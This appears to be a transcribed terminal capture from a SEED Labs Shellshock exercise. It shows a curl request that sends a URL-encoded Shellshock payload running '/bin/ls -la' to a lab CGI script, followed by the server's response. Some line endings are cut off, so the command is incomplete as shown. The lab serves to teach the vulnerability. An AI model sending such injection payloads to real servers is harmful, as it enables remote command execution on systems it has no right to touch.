 [11/07/24]seed@VM:~/.../Lab07$ curl -v http://www.seedlab-shellshock.com/cgi-b
l.cgi?%28%29%20%7B%20echo%20hello%3B%7D%3B%20echo%20Content_type%3A%20text%2Fp
3B%20echo%3B%20%2Fbin%2Fls%20-la
*   Trying 10.9.0.80:80...
* TCP_NODELAY set
* Connected to www.seedlab-shellshock.com (10.9.0.80) port 80 (#0)
> GET /cgi-bin/vul.cgi?%28%29%20%7B%20echo%20hello%3B%7D%3B%20echo%20Content_t
A%20text%2Fplain%3B%20echo%3B%20%2Fbin%2Fls%20-la HTTP/1.1
> Host: www.seedlab-shellshock.com
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Thu, 07 Nov 2024 22:42:10 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Content-Length: 13
< Content-Type: text/plain
<
Hello World